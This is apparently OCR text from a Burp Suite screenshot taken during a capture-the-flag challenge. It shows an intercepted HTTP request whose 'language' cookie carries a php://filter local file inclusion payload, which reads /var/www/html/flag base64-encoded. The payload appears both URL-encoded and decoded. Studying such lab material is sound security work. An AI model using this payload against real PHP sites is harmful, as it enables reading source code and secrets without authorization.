 Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://61.147.171.105:59423
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 61.147.171.105:59423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Cookie: language=
php%3a%2f%2ffilter%2fread%3dconvert.base64-encode%2fresource%3d%2fvar%2fwww%2fhtml%2fflag
11
12
Inspector
Back
Cookie
Name
language
Value
php%3a%2f%2ffilter%2fread%3dconvert.
base64-encode%2fresource%3d%2fvar%2f
www%2fhtml%2fflag
Decoded from: URL encoding
php://filter/read=convert.base64-enc
ode/resource=/var/www/html/flag
Cancel Apply changes